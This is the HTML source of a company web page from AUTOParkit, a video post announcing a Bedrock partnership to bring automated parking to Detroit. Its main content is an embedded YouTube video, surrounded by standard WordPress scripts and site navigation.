<link data-minify="1" rel='stylesheet' id='style-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/wp-content/themes/autoparkit_new/style.css?ver=1760358749' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-cdn-css' href='https://cdn.autoparkit.com/wp-content/cache/min/1/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=1760358750' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
.video-col-section img {
    height: 175px !important;
}
.page-id-11921 a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-outline.vc_btn3-color-danger {
    background: transparent;
    color: #b11016 !important;
    border-color: #b11016 !important;
}
aside#nav_menu-3 {
    margin-top: 0px;
}
#Top_bar .menu > li > a span:not(.description) {
	padding: 0 15px;
}
#Top_bar .menu > li:last-child > a span {
    padding-right: 0px;
}
#Top_bar .menu > li:first-child > a span {
    padding-left: 0px;
}
.effective-box img {
    height: 160px !important;
}
.category-videos .mcb-sidebar.sidebar.sidebar-1.four.columns {
    display: none;
}
.category-videos.with_aside .sections_group {
    width: 100%;
}
.lvca-container button.slick-prev, .lvca-container button.slick-prev:before, .lvca-container button.slick-prev:after, .lvca-container button.slick-next, .lvca-container button.slick-next:before, .lvca-container button.slick-next:after {
    font-family: 'lvca-icomoon' !important;
}

@media only screen and (min-width: 1240px){
	#Top_bar.is-sticky .menu_wrapper .menu > li > a {
			font-size:15px;
	}
}
p.border-size {
    border: 2px solid #000;
    padding: 10px;
    margin-bottom: 15px;
}
</style>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/autoparkit.com","hash_tracking":"false","v4_id":"G-6ZLWXJJ4X3"};/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=2.5.6" id="lvca-accordion-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=2.5.6" id="lvca-slick-carousel-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=2.5.6" id="lvca-stats-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=2.5.6" id="lvca-odometers-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=2.5.6" id="lvca-piecharts-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=2.5.6" id="lvca-post-carousel-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=2.5.6" id="lvca-spacer-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=2.5.6" id="lvca-services-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=2.5.6" id="lvca-stats-bar-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=2.5.6" id="lvca-tabs-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=2.5.6" id="lvca-flexslider-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=2.5.6" id="lvca-testimonials-slider-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=2.5.6" id="lvca-isotope-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=2.5.6" id="lvca-imagesloaded-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=2.5.6" id="lvca-portfolio-js"></script>
<script type="text/javascript" src="https://cdn.autoparkit.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://autoparkit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://autoparkit.com/wp-json/wp/v2/posts/13341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autoparkit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://autoparkit.com/?p=13341' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://autoparkit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautoparkit.com%2Fbedrock-and-autoparkit-to-bring-automated-parking-to-detroit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://autoparkit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautoparkit.com%2Fbedrock-and-autoparkit-to-bring-automated-parking-to-detroit%2F&#038;format=xml" />
<meta name="follow.[base64]" content="GjysHB1SwWhnZxLPEBY2"/>        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_preload_fonts wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_cdn wpr_desktop" /></head>

<body class="post-template-default single single-post postid-13341 single-format-video sfsi_actvite_theme_default with_aside aside_right color-custom style-default button-default layout-full-width if-disable if-border-hide no-content-padding hide-love header-classic minimalist-header-no sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-no-borders footer-copy-center mobile-tb-right mobile-side-slide mobile-mini-mr-ll mobile-header-mini be-2162 wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div data-rocket-location-hash="d119f71f7e1a6db62c55be3d1312fffd" id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header data-rocket-location-hash="cd9508df0fcc9b62fd35bee26c1adfca" id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">

				
<ul class="contact_details">
  </ul>
<nav id="social-menu" class="menu-social-menus-container"><ul id="menu-social-menus" class="social-menu"><li id="menu-item-12807" class="icon-facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-12807"><a href="#">Facebook</a></li>
<li id="menu-item-10480" class="icon-facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-10480"><a target="_blank" href="https://www.facebook.com/Dasher-Lawless-Automation-4504076516">Facebook</a></li>
<li id="menu-item-12895" class="icon-linkedin menu-item menu-item-type-custom menu-item-object-custom menu-item-12895"><a target="_blank" href="#">linkedin</a></li>
<li id="menu-item-10786" class="icon-linkedin menu-item menu-item-type-custom menu-item-object-custom menu-item-10786"><a target="_blank" href="https://www.linkedin.com/company/dasher-lawless/">linkedin</a></li>
<li id="menu-item-10787" class="icon-youtube menu-item menu-item-type-custom menu-item-object-custom menu-item-10787"><a target="_blank" href="https://www.youtube.com/channel/UCslSGjilxbNpysy5Bi9QAMQ">youtube</a></li>
<li id="menu-item-12896" class="icon-youtube menu-item menu-item-type-custom menu-item-object-custom menu-item-12896"><a href="#">youtube</a></li>
<li id="menu-item-12897" class="icon-instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-12897"><a href="#">Instagram</a></li>
<li id="menu-item-10785" class="icon-instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-10785"><a target="_blank" href="https://www.instagram.com/dasherlawlessracing/">Instagram</a></li>
</ul></nav>
			</div>
		</div>
	</div>


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://autoparkit.com" title="AUTOParkit" data-height="60" data-padding="25"><img class="logo-main scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="" data-height="61" alt="white-logo" data-no-retina data-lazy-src="https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo.png.webp" /><noscript><img class="logo-main scale-with-grid" src="https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo.png.webp" data-retina="" data-height="61" alt="white-logo" data-no-retina /></noscript><img class="logo-sticky scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="" data-height="61" alt="white-logo" data-no-retina data-lazy-src="https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo.png.webp" /><noscript><img class="logo-sticky scale-with-grid" src="https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo.png.webp" data-retina="" data-height="61" alt="white-logo" data-no-retina /></noscript><img class="logo-mobile scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="" data-height="61" alt="white-logo" data-no-retina data-lazy-src="https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo.png.webp" /><noscript><img class="logo-mobile scale-with-grid" src="https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo.png.webp" data-retina="" data-height="61" alt="white-logo" data-no-retina /></noscript><img class="logo-mobile-sticky scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="" data-height="61" alt="white-logo" data-no-retina data-lazy-src="https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo.png.webp" /><noscript><img class="logo-mobile-sticky scale-with-grid" src="https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo.png.webp" data-retina="" data-height="61" alt="white-logo" data-no-retina /></noscript></a></div>
				<div data-rocket-location-hash="f1fbca492630caf7a9eee95eff41645a" class="menu_wrapper">
					<nav id="menu"><ul id="menu-new-main-menu" class="menu menu-main"><li id="menu-item-12903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>The System</span></a>
<ul class="sub-menu">
	<li id="menu-item-13089" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://autoparkit.com/overview/"><span>Overview</span></a></li>
	<li id="menu-item-13090" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://autoparkit.com/benefits/"><span>Benefits</span></a></li>
	<li id="menu-item-13091" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://autoparkit.com/options/"><span>Options</span></a></li>
	<li id="menu-item-13092" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://autoparkit.com/layout-example/"><span>Layout Example</span></a></li>
	<li id="menu-item-12926" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/autoparkit-performance-baseline/"><span>Performance</span></a></li>
	<li id="menu-item-12917" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/system-reliability/"><span>Reliability</span></a></li>
	<li id="menu-item-12916" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/pricing/"><span>Pricing</span></a></li>
</ul>
</li>
<li id="menu-item-12898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>The Build</span></a>
<ul class="sub-menu">
	<li id="menu-item-12928" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/design-building-process/"><span>Architectural &#038; Engineering</span></a></li>
	<li id="menu-item-13093" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/construction/"><span>Construction &#038; Installation</span></a></li>
	<li id="menu-item-12927" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/fabrication-manufacturing/"><span>Fabrication &#038; Manufacturing</span></a></li>
	<li id="menu-item-12902" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/utilizes-notable-pillar-technologies/"><span>Commissioning &#038; Integration</span></a></li>
</ul>
</li>
<li id="menu-item-13094" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://autoparkit.com/architect-tools/"><span>Architect Tools</span></a></li>
<li id="menu-item-12905" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/maintenance-and-support"><span>Maintenance &#038; Support</span></a></li>
<li id="menu-item-12899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Media</span></a>
<ul class="sub-menu">
	<li id="menu-item-12900" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/category/videos/"><span>Videos</span></a></li>
	<li id="menu-item-12901" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/category/news/"><span>News</span></a></li>
</ul>
</li>
<li id="menu-item-13095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://autoparkit.com/contact/"><span>Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-12907" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/contact/"><span>Request Call Back</span></a></li>
	<li id="menu-item-13289" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://autoparkit.com/submit-a-site/"><span>Submit a site</span></a></li>
	<li id="menu-item-12910" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/request-lunch-learn/"><span>Request Lunch Learn</span></a></li>
	<li id="menu-item-12913" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/request-a-tour/"><span>Request Tour</span></a></li>
	<li id="menu-item-12914" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/request-a-webinar/"><span>Request Webinar</span></a></li>
</ul>
</li>
<li id="menu-item-12909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-13096" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://autoparkit.com/company/"><span>Our Team</span></a></li>
	<li id="menu-item-12906" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/careers/"><span>Careers</span></a></li>
	<li id="menu-item-12908" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/strategic-partners/"><span>Partners</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
					<ul class="social"><li class="facebook"><a target="_blank" rel="nofollow" href="#" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" rel="nofollow" href="#" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" rel="nofollow" href="#" title="LinkedIn"><i class="icon-linkedin"></i></a></li><li class="instagram"><a target="_blank" rel="nofollow" href="#" title="Instagram"><i class="icon-instagram"></i></a></li></ul>				</div>

				<div class="search_wrapper">
					
<form method="get" id="searchform" action="https://autoparkit.com/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
				</div>

			</div>

			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a href="/contact/" class="action_button" >Contact us</a></div></div>
		</div>
	</div>
</div>
</header>
			<div data-rocket-location-hash="85c40b9dbf58fd871371a1d51de763af" id="Subheader"><div class="container"><div class="column one"><h1 class="title">Bedrock and AUTOParkit™ to Bring Automated Parking to Detroit</h1><ul class="breadcrumbs no-link"><li><a href="https://autoparkit.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://autoparkit.com/category/media/">Media</a> <span><i class="icon-right-open"></i></span><a href="https://autoparkit.com/category/media/videos/">Videos</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://autoparkit.com/bedrock-and-autoparkit-to-bring-automated-parking-to-detroit/">Bedrock and AUTOParkit™ to Bring Automated Parking to Detroit</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div data-rocket-location-hash="e7cc02c0e98400c1e92c72cede3486dc" id="Content">
	<div data-rocket-location-hash="33879692f488613184e334ed180fd119" class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-13341" class="no-img no-title no-share share-simple post-13341 post type-post status-publish format-video hentry category-videos tag-bedrock tag-videos post_format-post-format-video">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				
				<div class="column one post-header">

					
					<div class="title_wrapper">

						
						
						
													<div class="post-meta clearfix">

								<div class="author-date">

									
																			<span class="date">
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2022-10-28T15:29:32+00:00" itemprop="datePublished" >October 28, 2022</time>
											<meta itemprop="dateModified" content="2022-10-28T15:29:32+00:00"/>
										</span>
									
									
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="AUTOParkit"/>

											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" itemprop="url" content="https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo.png" data-lazy-src="https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo.png.webp"/><noscript><img src="https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo.png.webp" itemprop="url" content="https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo.png"/></noscript>
											</div>

				  						</div>

				  					
								</div>

								
							</div>
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
															</div>
							
							<p class="wp-caption-text "></p>
						</div>
						<div class="custom-post-box">
							<div class="post_title-box">
								<h2>Bedrock and AUTOParkit™ to Bring Automated Parking to Detroit</h2>
							</div>
							<div class="custom-meta-box">
								<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											
											<span class="fn" itemprop="name"><span>Posted by </span><a href="https://autoparkit.com/author/digicoal/">digicoal</a></span>
								</span> 
								<span class="post-date">
									28 Oct,2022
								</span>
							</div>
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div class="iframe"><iframe loading="lazy" title="YouTube video player" src="about:blank" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/TRy_211MAk4"></iframe><noscript><iframe title="YouTube video player" src="https://www.youtube.com/embed/TRy_211MAk4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></div>
</div></div></div>
		
		<div class="news-back-btn section_wrapper">
			  				
  				<a href="https://autoparkit.com/category/media/videos/" class="blog-news-lonk">back to videos</a>

			
		</div>

		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			
		</div>
	</div>

	
</div>
		</div>

		<div class="mcb-sidebar sidebar sidebar-1 four columns "><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="block-3" class="widget widget_block widget_search"><form role="search" method="get" action="https://autoparkit.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-4" class="widget widget_block">
<h4 class="wp-block-heading">Categories</h4>
</aside><aside id="block-9" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://autoparkit.com/category/automated-parking/">Automated Parking</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://autoparkit.com/category/autoparkit/">AUTOParkit™</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://autoparkit.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://autoparkit.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://autoparkit.com/category/mixed-use/">Mixed-use</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://autoparkit.com/category/multi-family/">Multi Family</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://autoparkit.com/category/media/news/">News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://autoparkit.com/category/racing/">Racing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://autoparkit.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://autoparkit.com/category/media/videos/">Videos</a>
</li>
</ul></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3>Latest Posts</h3>
	<ul>
		<li><a href="https://autoparkit.com/robotic-parking-may-be-the-wrong-term-for-automated-parking-systems/"><img width="75" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://cdn.autoparkit.com/wp-content/uploads/2025/10/robotic-parking-80x80.png.webp 80w,https://cdn.autoparkit.com/wp-content/uploads/2025/10/robotic-parking-150x150.png.webp 150w,https://cdn.autoparkit.com/wp-content/uploads/2025/10/robotic-parking-85x85.png.webp 85w" data-lazy-sizes="(max-width: 75px) 100vw, 75px" data-lazy-src="https://cdn.autoparkit.com/wp-content/uploads/2025/10/robotic-parking-80x80.png.webp" /><noscript><img width="75" height="75" src="https://cdn.autoparkit.com/wp-content/uploads/2025/10/robotic-parking-80x80.png.webp" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://cdn.autoparkit.com/wp-content/uploads/2025/10/robotic-parking-80x80.png.webp 80w,https://cdn.autoparkit.com/wp-content/uploads/2025/10/robotic-parking-150x150.png.webp 150w,https://cdn.autoparkit.com/wp-content/uploads/2025/10/robotic-parking-85x85.png.webp 85w" sizes="(max-width: 75px) 100vw, 75px" /></noscript><span class="rpwwt-post-title">“Robotic Parking” May Be the Wrong Term for Automated Parking Systems</span></a><div class="rpwwt-post-date">October 10, 2025</div></li>
		<li><a href="https://autoparkit.com/automated-parking-systems-and-the-evolution-of-building-codes/"><img width="75" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://cdn.autoparkit.com/wp-content/uploads/2025/10/IBC-80x80.jpg.webp 80w,https://cdn.autoparkit.com/wp-content/uploads/2025/10/IBC-150x150.jpg.webp 150w,https://cdn.autoparkit.com/wp-content/uploads/2025/10/IBC-85x85.jpg.webp 85w" data-lazy-sizes="(max-width: 75px) 100vw, 75px" data-lazy-src="https://cdn.autoparkit.com/wp-content/uploads/2025/10/IBC-80x80.jpg.webp" /><noscript><img width="75" height="75" src="https://cdn.autoparkit.com/wp-content/uploads/2025/10/IBC-80x80.jpg.webp" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://cdn.autoparkit.com/wp-content/uploads/2025/10/IBC-80x80.jpg.webp 80w,https://cdn.autoparkit.com/wp-content/uploads/2025/10/IBC-150x150.jpg.webp 150w,https://cdn.autoparkit.com/wp-content/uploads/2025/10/IBC-85x85.jpg.webp 85w" sizes="(max-width: 75px) 100vw, 75px" /></noscript><span class="rpwwt-post-title">Automated Parking Systems and the Evolution of Building Codes</span></a><div class="rpwwt-post-date">October 10, 2025</div></li>
		<li><a href="https://autoparkit.com/dasher-lawless-gives-back-to-warren/"><img width="75" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://cdn.autoparkit.com/wp-content/uploads/2025/10/Golf-80x80.jpeg.webp 80w,https://cdn.autoparkit.com/wp-content/uploads/2025/10/Golf-150x150.jpeg.webp 150w,https://cdn.autoparkit.com/wp-content/uploads/2025/10/Golf-85x85.jpeg.webp 85w" data-lazy-sizes="(max-width: 75px) 100vw, 75px" data-lazy-src="https://cdn.autoparkit.com/wp-content/uploads/2025/10/Golf-80x80.jpeg.webp" /><noscript><img width="75" height="75" src="https://cdn.autoparkit.com/wp-content/uploads/2025/10/Golf-80x80.jpeg.webp" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://cdn.autoparkit.com/wp-content/uploads/2025/10/Golf-80x80.jpeg.webp 80w,https://cdn.autoparkit.com/wp-content/uploads/2025/10/Golf-150x150.jpeg.webp 150w,https://cdn.autoparkit.com/wp-content/uploads/2025/10/Golf-85x85.jpeg.webp 85w" sizes="(max-width: 75px) 100vw, 75px" /></noscript><span class="rpwwt-post-title">Dasher Lawless Gives Back to Warren</span></a><div class="rpwwt-post-date">October 10, 2025</div></li>
		<li><a href="https://autoparkit.com/autoparkit-engineered-to-quietly-endure/"><img width="75" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://cdn.autoparkit.com/wp-content/uploads/2025/10/Helms-Sound-Survey-80x80.jpg.webp 80w,https://cdn.autoparkit.com/wp-content/uploads/2025/10/Helms-Sound-Survey-150x150.jpg.webp 150w,https://cdn.autoparkit.com/wp-content/uploads/2025/10/Helms-Sound-Survey-85x85.jpg.webp 85w" data-lazy-sizes="(max-width: 75px) 100vw, 75px" data-lazy-src="https://cdn.autoparkit.com/wp-content/uploads/2025/10/Helms-Sound-Survey-80x80.jpg.webp" /><noscript><img width="75" height="75" src="https://cdn.autoparkit.com/wp-content/uploads/2025/10/Helms-Sound-Survey-80x80.jpg.webp" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://cdn.autoparkit.com/wp-content/uploads/2025/10/Helms-Sound-Survey-80x80.jpg.webp 80w,https://cdn.autoparkit.com/wp-content/uploads/2025/10/Helms-Sound-Survey-150x150.jpg.webp 150w,https://cdn.autoparkit.com/wp-content/uploads/2025/10/Helms-Sound-Survey-85x85.jpg.webp 85w" sizes="(max-width: 75px) 100vw, 75px" /></noscript><span class="rpwwt-post-title">AUTOParkit &#8211; Engineered to Quietly Endure</span></a><div class="rpwwt-post-date">October 10, 2025</div></li>
		<li><a href="https://autoparkit.com/autoparkit-delivers-custom-fit-for-motorcycles/"><img width="75" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://cdn.autoparkit.com/wp-content/uploads/2025/07/Motorcyle-Pic-80x80.png.webp 80w,https://cdn.autoparkit.com/wp-content/uploads/2025/07/Motorcyle-Pic-150x150.png.webp 150w,https://cdn.autoparkit.com/wp-content/uploads/2025/07/Motorcyle-Pic-85x85.png.webp 85w" data-lazy-sizes="(max-width: 75px) 100vw, 75px" data-lazy-src="https://cdn.autoparkit.com/wp-content/uploads/2025/07/Motorcyle-Pic-80x80.png.webp" /><noscript><img width="75" height="75" src="https://cdn.autoparkit.com/wp-content/uploads/2025/07/Motorcyle-Pic-80x80.png.webp" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://cdn.autoparkit.com/wp-content/uploads/2025/07/Motorcyle-Pic-80x80.png.webp 